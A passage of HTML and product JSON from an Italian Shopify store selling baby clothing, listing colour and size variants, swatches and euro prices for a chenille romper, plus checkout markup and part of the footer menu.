SENAPE\/CIELO","featured_media":{"alt":null,"id":44533655535940,"position":1,"preview_image":{"aspect_ratio":0.802,"height":4021,"width":3225,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368SENAPE_1.png?v=1691234341"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46922865869124,"title":"Cielo\/Senape \/ 6-9 Mesi","option1":"Cielo\/Senape","option2":"6-9 Mesi","option3":null,"sku":"TU4741542518-6M","requires_shipping":true,"taxable":true,"featured_image":{"id":51726482932036,"product_id":8602254082372,"position":1,"created_at":"2023-08-05T13:18:55+02:00","updated_at":"2023-08-05T13:19:01+02:00","alt":null,"width":3225,"height":4021,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368SENAPE_1.png?v=1691234341","variant_ids":[46922865738052,46922865836356,46922865869124,46922865901892]},"available":false,"name":"Tutina con Salopette, Luglio - Cielo\/Senape \/ 6-9 Mesi","public_title":"Cielo\/Senape \/ 6-9 Mesi","options":["Cielo\/Senape","6-9 Mesi"],"price":1799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2368 SENAPE\/CIELO","featured_media":{"alt":null,"id":44533655535940,"position":1,"preview_image":{"aspect_ratio":0.802,"height":4021,"width":3225,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368SENAPE_1.png?v=1691234341"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46922865901892,"title":"Cielo\/Senape \/ 9-12 Mesi","option1":"Cielo\/Senape","option2":"9-12 Mesi","option3":null,"sku":"TU4741542518-9M","requires_shipping":true,"taxable":true,"featured_image":{"id":51726482932036,"product_id":8602254082372,"position":1,"created_at":"2023-08-05T13:18:55+02:00","updated_at":"2023-08-05T13:19:01+02:00","alt":null,"width":3225,"height":4021,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368SENAPE_1.png?v=1691234341","variant_ids":[46922865738052,46922865836356,46922865869124,46922865901892]},"available":false,"name":"Tutina con Salopette, Luglio - Cielo\/Senape \/ 9-12 Mesi","public_title":"Cielo\/Senape \/ 9-12 Mesi","options":["Cielo\/Senape","9-12 Mesi"],"price":1799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2368 SENAPE\/CIELO","featured_media":{"alt":null,"id":44533655535940,"position":1,"preview_image":{"aspect_ratio":0.802,"height":4021,"width":3225,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368SENAPE_1.png?v=1691234341"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46922865934660,"title":"Blu\/Beige \/ 0-3 Mesi","option1":"Blu\/Beige","option2":"0-3 Mesi","option3":null,"sku":"TU4741540846-0","requires_shipping":true,"taxable":true,"featured_image":{"id":51726482637124,"product_id":8602254082372,"position":3,"created_at":"2023-08-05T13:18:55+02:00","updated_at":"2023-08-24T10:47:59+02:00","alt":null,"width":3217,"height":4033,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTIALU2368BEIGE_1.png?v=1692866879","variant_ids":[46922865934660,46922865967428,46922866000196,46922866032964]},"available":true,"name":"Tutina con Salopette, Luglio - Blu\/Beige \/ 0-3 Mesi","public_title":"Blu\/Beige \/ 0-3 Mesi","options":["Blu\/Beige","0-3 Mesi"],"price":1899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2368 BEIGE\/BLU","featured_media":{"alt":null,"id":44533655568708,"position":3,"preview_image":{"aspect_ratio":0.798,"height":4033,"width":3217,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTIALU2368BEIGE_1.png?v=1692866879"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46922865967428,"title":"Blu\/Beige \/ 3-6 Mesi","option1":"Blu\/Beige","option2":"3-6 Mesi","option3":null,"sku":"TU4741540846-3M","requires_shipping":true,"taxable":true,"featured_image":{"id":51726482637124,"product_id":8602254082372,"position":3,"created_at":"2023-08-05T13:18:55+02:00","updated_at":"2023-08-24T10:47:59+02:00","alt":null,"width":3217,"height":4033,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTIALU2368BEIGE_1.png?v=1692866879","variant_ids":[46922865934660,46922865967428,46922866000196,46922866032964]},"available":false,"name":"Tutina con Salopette, Luglio - Blu\/Beige \/ 3-6 Mesi","public_title":"Blu\/Beige \/ 3-6 Mesi","options":["Blu\/Beige","3-6 Mesi"],"price":1899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2368 BEIGE\/BLU","featured_media":{"alt":null,"id":44533655568708,"position":3,"preview_image":{"aspect_ratio":0.798,"height":4033,"width":3217,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTIALU2368BEIGE_1.png?v=1692866879"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46922866000196,"title":"Blu\/Beige \/ 6-9 Mesi","option1":"Blu\/Beige","option2":"6-9 Mesi","option3":null,"sku":"TU4741540846-6M","requires_shipping":true,"taxable":true,"featured_image":{"id":51726482637124,"product_id":8602254082372,"position":3,"created_at":"2023-08-05T13:18:55+02:00","updated_at":"2023-08-24T10:47:59+02:00","alt":null,"width":3217,"height":4033,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTIALU2368BEIGE_1.png?v=1692866879","variant_ids":[46922865934660,46922865967428,46922866000196,46922866032964]},"available":false,"name":"Tutina con Salopette, Luglio - Blu\/Beige \/ 6-9 Mesi","public_title":"Blu\/Beige \/ 6-9 Mesi","options":["Blu\/Beige","6-9 Mesi"],"price":1899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2368 BEIGE\/BLU","featured_media":{"alt":null,"id":44533655568708,"position":3,"preview_image":{"aspect_ratio":0.798,"height":4033,"width":3217,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTIALU2368BEIGE_1.png?v=1692866879"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46922866032964,"title":"Blu\/Beige \/ 9-12 Mesi","option1":"Blu\/Beige","option2":"9-12 Mesi","option3":null,"sku":"TU4741540846-9M","requires_shipping":true,"taxable":true,"featured_image":{"id":51726482637124,"product_id":8602254082372,"position":3,"created_at":"2023-08-05T13:18:55+02:00","updated_at":"2023-08-24T10:47:59+02:00","alt":null,"width":3217,"height":4033,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTIALU2368BEIGE_1.png?v=1692866879","variant_ids":[46922865934660,46922865967428,46922866000196,46922866032964]},"available":false,"name":"Tutina con Salopette, Luglio - Blu\/Beige \/ 9-12 Mesi","public_title":"Blu\/Beige \/ 9-12 Mesi","options":["Blu\/Beige","9-12 Mesi"],"price":1899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2368 BEIGE\/BLU","featured_media":{"alt":null,"id":44533655568708,"position":3,"preview_image":{"aspect_ratio":0.798,"height":4033,"width":3217,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTIALU2368BEIGE_1.png?v=1692866879"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46922866065732,"title":"Grigio\/Verde \/ 0-3 Mesi","option1":"Grigio\/Verde","option2":"0-3 Mesi","option3":null,"sku":"TU4741541315-0","requires_shipping":true,"taxable":true,"featured_image":{"id":51726482964804,"product_id":8602254082372,"position":5,"created_at":"2023-08-05T13:18:55+02:00","updated_at":"2023-08-24T10:47:59+02:00","alt":null,"width":3067,"height":3907,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368STRISCEGRIGIO_1.png?v=1692866879","variant_ids":[46922866065732,46922866098500,46922866131268,46922866164036]},"available":false,"name":"Tutina con Salopette, Luglio - Grigio\/Verde \/ 0-3 Mesi","public_title":"Grigio\/Verde \/ 0-3 Mesi","options":["Grigio\/Verde","0-3 Mesi"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2368 STR\/GR\/VERDE","featured_media":{"alt":null,"id":44533655601476,"position":5,"preview_image":{"aspect_ratio":0.785,"height":3907,"width":3067,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368STRISCEGRIGIO_1.png?v=1692866879"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46922866098500,"title":"Grigio\/Verde \/ 3-6 Mesi","option1":"Grigio\/Verde","option2":"3-6 Mesi","option3":null,"sku":"TU4741541315-3M","requires_shipping":true,"taxable":true,"featured_image":{"id":51726482964804,"product_id":8602254082372,"position":5,"created_at":"2023-08-05T13:18:55+02:00","updated_at":"2023-08-24T10:47:59+02:00","alt":null,"width":3067,"height":3907,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368STRISCEGRIGIO_1.png?v=1692866879","variant_ids":[46922866065732,46922866098500,46922866131268,46922866164036]},"available":false,"name":"Tutina con Salopette, Luglio - Grigio\/Verde \/ 3-6 Mesi","public_title":"Grigio\/Verde \/ 3-6 Mesi","options":["Grigio\/Verde","3-6 Mesi"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2368 STR\/GR\/VERDE","featured_media":{"alt":null,"id":44533655601476,"position":5,"preview_image":{"aspect_ratio":0.785,"height":3907,"width":3067,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368STRISCEGRIGIO_1.png?v=1692866879"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46922866131268,"title":"Grigio\/Verde \/ 6-9 Mesi","option1":"Grigio\/Verde","option2":"6-9 Mesi","option3":null,"sku":"TU4741541315-6M","requires_shipping":true,"taxable":true,"featured_image":{"id":51726482964804,"product_id":8602254082372,"position":5,"created_at":"2023-08-05T13:18:55+02:00","updated_at":"2023-08-24T10:47:59+02:00","alt":null,"width":3067,"height":3907,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368STRISCEGRIGIO_1.png?v=1692866879","variant_ids":[46922866065732,46922866098500,46922866131268,46922866164036]},"available":false,"name":"Tutina con Salopette, Luglio - Grigio\/Verde \/ 6-9 Mesi","public_title":"Grigio\/Verde \/ 6-9 Mesi","options":["Grigio\/Verde","6-9 Mesi"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2368 STR\/GR\/VERDE","featured_media":{"alt":null,"id":44533655601476,"position":5,"preview_image":{"aspect_ratio":0.785,"height":3907,"width":3067,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368STRISCEGRIGIO_1.png?v=1692866879"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46922866164036,"title":"Grigio\/Verde \/ 9-12 Mesi","option1":"Grigio\/Verde","option2":"9-12 Mesi","option3":null,"sku":"TU4741541315-9M","requires_shipping":true,"taxable":true,"featured_image":{"id":51726482964804,"product_id":8602254082372,"position":5,"created_at":"2023-08-05T13:18:55+02:00","updated_at":"2023-08-24T10:47:59+02:00","alt":null,"width":3067,"height":3907,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368STRISCEGRIGIO_1.png?v=1692866879","variant_ids":[46922866065732,46922866098500,46922866131268,46922866164036]},"available":false,"name":"Tutina con Salopette, Luglio - Grigio\/Verde \/ 9-12 Mesi","public_title":"Grigio\/Verde \/ 9-12 Mesi","options":["Grigio\/Verde","9-12 Mesi"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2368 STR\/GR\/VERDE","featured_media":{"alt":null,"id":44533655601476,"position":5,"preview_image":{"aspect_ratio":0.785,"height":3907,"width":3067,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368STRISCEGRIGIO_1.png?v=1692866879"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            }
          </script>
          <form
            class="productitem--swatches-container"
            data-swatches-container
            aria-label="colore opzioni per Tutina con Salopette, Luglio"
          >
            
              
              <label>
                <input
                  class="productitem--swatches-input sold_out_option--hidden"
                  type="radio"
                  tabindex="0"
                  name="swatch"
                  value="Cielo/Senape"
                  aria-label="Cielo/Senape"
                  
                >
                
                
                
                
<div
                  class="productitem--swatches-swatch-wrapper"
                  data-swatch-tooltip="Cielo/Senape"
                  data-swatch
                  style="
--swatch-inner-transform-x: 0.875;
            --swatch-inner-transform-y: 0.875;

"
                >
                  <div class="productitem--swatches-swatch">
                    <div
                      class="productitem--swatches-swatch-inner"
                      style="
                        
      background-color: cielo-senape;
    
background-image: url('//shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_1_x64_crop_center.png?v=1691234341');
            width: 32.0px;
            border: 0; 


                        
                      "
                    >
                    </div>
                  </div>
                </div>
              </label>
            
              
              <label>
                <input
                  class="productitem--swatches-input sold_out_option--hidden"
                  type="radio"
                  tabindex="0"
                  name="swatch"
                  value="Blu/Beige"
                  aria-label="Blu/Beige"
                  
                >
                
                
                
                
<div
                  class="productitem--swatches-swatch-wrapper"
                  data-swatch-tooltip="Blu/Beige"
                  data-swatch
                  style="
--swatch-inner-transform-x: 0.875;
            --swatch-inner-transform-y: 0.875;

"
                >
                  <div class="productitem--swatches-swatch">
                    <div
                      class="productitem--swatches-swatch-inner"
                      style="
                        
      background-color: blu-beige;
    
background-image: url('//shop.spio.it/cdn/shop/files/TUTIALU2368BEIGE_1_x64_crop_center.png?v=1692866879');
            width: 32.0px;
            border: 0; 


                        
                      "
                    >
                    </div>
                  </div>
                </div>
              </label>
            
              
              <label>
                <input
                  class="productitem--swatches-input sold_out_option--hidden"
                  type="radio"
                  tabindex="0"
                  name="swatch"
                  value="Grigio/Verde"
                  aria-label="Grigio/Verde"
                  
                >
                
                
                
                
<div
                  class="productitem--swatches-swatch-wrapper"
                  data-swatch-tooltip="Grigio/Verde"
                  data-swatch
                  style="
--swatch-inner-transform-x: 0.875;
            --swatch-inner-transform-y: 0.875;

"
                >
                  <div class="productitem--swatches-swatch">
                    <div
                      class="productitem--swatches-swatch-inner"
                      style="
                        
      background-color: grigio-verde;
    
background-image: url('//shop.spio.it/cdn/shop/files/TUTINALU2368STRISCEGRIGIO_1_x64_crop_center.png?v=1692866879');
            width: 32.0px;
            border: 0; 


                        
                      "
                    >
                    </div>
                  </div>
                </div>
              </label>
            
          </form>
          <button
            class="productitem--swatches-count-wrapper"
            tabindex="0"
            data-swatch-count-wrapper
            aria-label="Selettori"
          >
            <div class="productitem--swatches-count" data-swatch-count>+</div>
          </button>
        </div>
        

        

        <h2 class="productitem--title">
          <a href="/collections/primi-passi/products/tutina-con-salopette-luglio-1" data-product-page-link>
            Tutina con Salopette, Luglio
          </a>
        </h2>

        
          
        

        
         















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8602254082372'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





        
        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Prezzo originale</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            €17,99
          </span>
          -
          <span class="visually-hidden">Prezzo originale</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            €19,99
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Prezzo originale</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
        
          <span class="money price__current--min" data-price-min>€17,99</span>
          -
          <span class="money price__current--max" data-price-max>€19,99</span>
        
      
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>€17,99</span>
        -
        <span class="money price__current--max" data-price-max>€19,99</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Prezzo corrente</span>
      <span class="money" data-price>
        €17,99
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        

        
          

          
            
          
        

        
          <div class="productitem--description">
            <p>Tutina in ciniglia con bretelle stile salopette che avvolgerà in un caldo abbraccio il vostro bimbo nelle giornate più fredde
Disponibile in 3 vari...</p>

            
              <a
                href="/collections/primi-passi/products/tutina-con-salopette-luglio-1"
                class="productitem--link"
                data-product-page-link
              >
                Visualizza tutti i dettagli
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          
          <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled -->
          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Prezzo originale</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            €17,99
          </span>
          -
          <span class="visually-hidden">Prezzo originale</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            €19,99
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Prezzo originale</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
        
          <span class="money price__current--min" data-price-min>€17,99</span>
          -
          <span class="money price__current--max" data-price-max>€19,99</span>
        
      
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>€17,99</span>
        -
        <span class="money price__current--max" data-price-max>€19,99</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Prezzo corrente</span>
      <span class="money" data-price>
        €17,99
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              



























            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary"
                  type="button"
                  aria-label="Scegli le opzioni"
                  
                    data-quickshop-slim
                  
                  data-variant-id="46922865738052"
                  
                >
                  <span class="atc-button--text">
                    Scegli le opzioni
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  </div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "€{{amount_with_comma_separator}}"
      }
    </script>
  
</li>
          
          	
          		
          	
          		
        </ul>
      
      



    </div>
  </div>

<div class="productitem-quickshop" data-product-quickshop>
  <span class="quickshop-spinner"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
</div>


</div><div id="shopify-section-template--18082701246739__static-recently-viewed" class="shopify-section recently-viewed--section">
<script
  type="application/json"
  data-section-type="static-recently-viewed"
  data-section-id="template--18082701246739__static-recently-viewed"
  data-section-data
>
  {
    

"time": {
  "second": "secondo",
  "seconds": "secondi",
  "minute": "minuto",
  "minutes": "minuti",
  "hour": "ora",
  "hours": "ore",
  "ago": "fa"
},
"product_card_settings": {
  "emphasize_price": false,
  "sale_badge": true,
  "sale_badge_style": "text"
},
"currency": "EUR"

  }
</script>

<aside
  aria-label="Recently viewed products"
  class="product-section--container product-recently-viewed--section"
>
  <div class="product-recently-viewed__wrapper">
    <div class="product-recently-viewed__header">
      <h2 class="product-recently-viewed__heading">
        Hai recentemente visualizzato
      </h2>
      <button
        class="product-recently-viewed__clear"
        data-clear-recently-viewed
      >
        Elimina visualizzazioni recenti
      </button>
    </div>

    <ul
      class="
        product-section--content
        product-recently-viewed__content
        imagestyle--natural
      "
      data-recently-viewed-container
    ></ul>
  </div>
</aside>



</div>
</div>
<div class="ic-additional-checkout-buttons" style="display: none">&lt;div class=&quot;dynamic-checkout__content&quot; id=&quot;dynamic-checkout-cart&quot; data-shopify=&quot;dynamic-checkout-cart&quot;&gt; &lt;shopify-accelerated-checkout-cart wallet-configs=&quot;[{&amp;quot;supports_subs&amp;quot;:true,&amp;quot;supports_def_opts&amp;quot;:false,&amp;quot;name&amp;quot;:&amp;quot;shop_pay&amp;quot;,&amp;quot;wallet_params&amp;quot;:{&amp;quot;shopId&amp;quot;:39361937453,&amp;quot;merchantName&amp;quot;:&amp;quot;Spio Kids&amp;quot;,&amp;quot;personalized&amp;quot;:true}},{&amp;quot;supports_subs&amp;quot;:false,&amp;quot;supports_def_opts&amp;quot;:false,&amp;quot;name&amp;quot;:&amp;quot;paypal&amp;quot;,&amp;quot;wallet_params&amp;quot;:{&amp;quot;shopId&amp;quot;:39361937453,&amp;quot;countryCode&amp;quot;:&amp;quot;IT&amp;quot;,&amp;quot;merchantName&amp;quot;:&amp;quot;Spio Kids&amp;quot;,&amp;quot;phoneRequired&amp;quot;:true,&amp;quot;companyRequired&amp;quot;:false,&amp;quot;shippingType&amp;quot;:&amp;quot;shipping&amp;quot;,&amp;quot;shopifyPaymentsEnabled&amp;quot;:true,&amp;quot;hasManagedSellingPlanState&amp;quot;:null,&amp;quot;requiresBillingAgreement&amp;quot;:false,&amp;quot;merchantId&amp;quot;:&amp;quot;UKBYN3H8GUYKS&amp;quot;,&amp;quot;sdkUrl&amp;quot;:&amp;quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=it_IT\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=UKBYN3H8GUYKS\u0026intent=authorize&amp;quot;}}]&quot; access-token=&quot;71ad34bfa232ac0e64b5b2e7efec9485&quot; buyer-country=&quot;IT&quot; buyer-locale=&quot;it&quot; buyer-currency=&quot;EUR&quot; shop-id=&quot;39361937453&quot; cart-id=&quot;a906337b329cd32e31d8fe5161c96501&quot; enabled-flags=&quot;[&amp;quot;ae0f5bf6&amp;quot;]&quot; &gt; &lt;div class=&quot;wallet-button-wrapper&quot;&gt; &lt;ul class=&#39;wallet-cart-grid wallet-cart-grid--skeleton&#39; role=&quot;list&quot; data-shopify-buttoncontainer=&quot;true&quot;&gt; &lt;li data-testid=&#39;grid-cell&#39; class=&#39;wallet-cart-button-container&#39;&gt;&lt;div class=&#39;wallet-cart-button wallet-cart-button__skeleton&#39; role=&#39;button&#39; disabled aria-hidden=&#39;true&#39;&gt;&amp;nbsp&lt;/div&gt;&lt;/li&gt;&lt;li data-testid=&#39;grid-cell&#39; class=&#39;wallet-cart-button-container&#39;&gt;&lt;div class=&#39;wallet-cart-button wallet-cart-button__skeleton&#39; role=&#39;button&#39; disabled aria-hidden=&#39;true&#39;&gt;&amp;nbsp&lt;/div&gt;&lt;/li&gt; &lt;/ul&gt; &lt;/div&gt; &lt;/shopify-accelerated-checkout-cart&gt; &lt;small id=&quot;shopify-buyer-consent&quot; class=&quot;hidden&quot; aria-hidden=&quot;true&quot; data-consent-type=&quot;subscription&quot;&gt; Uno o più articoli nel carrello costituiscono un acquisto ricorrente o dilazionato. Continuando, acconsento all&#39;&lt;span id=&quot;shopify-subscription-policy-button&quot;&gt;informativa sulla cancellazione&lt;/span&gt; e autorizzo all&#39;addebito del mio metodo di pagamento ai prezzi, alla frequenza e alle date elencati su questa pagina fino all&#39;evasione del mio ordine o al mio annullamento, se consentito. &lt;/small&gt; &lt;/div&gt;</div>
<style>.icartShopifyCartContent{width: 100%;}</style>
    </main>

    <div id="shopify-section-static-footer" class="shopify-section"><style>

/* /* The Modal (background) */
.mypopup {
 position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  opacity: 1;
  z-index: 700;
  padding:15px;
}

/* The Close Button */
.close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

.popup {
  margin: 70px auto;
  padding: 0px;
  background: #fff;
  border-radius: 5px;
  width: 30%;
  position: relative;
  transition: all 5s ease-in-out;
  text-align: center;
}

  
.popup h2 {
  margin-top: 0;
  color: #333;
  font-family: Tahoma, Arial, sans-serif;
}
.popup .close {
  position: absolute;
  top: 20px;
  right: 30px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #333;
}
.popup .close:hover {
  color: #06D85F;
}
.popup .content {
  max-height: 30%;
  overflow: auto;
  padding:22px;
}
 
   .countdown-pop li {
      display: inline-block;
      font-size: 1em;
      list-style-type: none;
      padding: 1em;
      text-transform: uppercase;
    }

    .countdown-pop span {
      display: block;
      font-size: 2.5rem;
    }
  
@media screen and (max-width: 700px){
  .box{
    width: 100%;
  }
  .popup{
    width: 100%;
  }
  
  .countdown-pop ul {
    text-align: left;
  }
  
    .countdown-pop li {
     
      font-size: 0.5em;
    }

    .countdown-pop span {
      font-size: 1.5rem;
    }
} */
</style>

<script
  type="application/json"
  data-section-id="static-footer"
  data-section-type="static-footer">
</script>

<footer role="contentinfo" aria-label="Footer">
  <section class="site-footer-wrapper">
    
      <div class="site-footer-item">
        <div class="site-footer-blocks column-count-5">
          <div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        Azienda

        <span class="site-footer-block-icon accordion--icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </span>
      </h2>

      <div class="site-footer-block-content">
        












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  data-accordion-content
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-negozi"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/negozi"
        >
          
          Negozi
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-termini-e-condizioni"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/termini-e-condizioni"
        >
          
          Termini e Condizioni
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-chi-siamo-spio-kids"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/chi-siamo"
        >
          
          Chi Siamo - Spio Kids
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spiocard"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/spiocard"
        >
          
          Spiocard
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-giftcard"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/giftcard"
        >
          
          Giftcard
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-vuoi-diventare-un-influencer"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/pages/programma-influencer"
        >
          
          Vuoi diventare un Influencer?
</a>
      </li>
    
  
</ul>

      </div>
  
</div>
<div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        Aiuto &amp; Supporto

        <span class="site-footer-block-icon accordion--icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
